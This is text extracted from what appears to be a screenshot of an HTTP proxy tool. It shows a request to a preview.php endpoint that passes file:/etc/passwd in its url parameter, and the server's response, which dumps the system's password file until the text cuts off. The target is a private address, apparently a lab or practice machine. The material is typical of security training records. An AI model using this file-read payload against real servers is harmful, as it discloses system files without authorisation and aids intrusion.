 Request
Pretty Raw Hex \n
1 GET /preview.php?url=file:/etc/passwd HTTP/1.1
2 Host: 10.10.82.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.82.71/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=4
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Aug 2025 08:08:30 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2021
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/plain;charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Search 0 highlights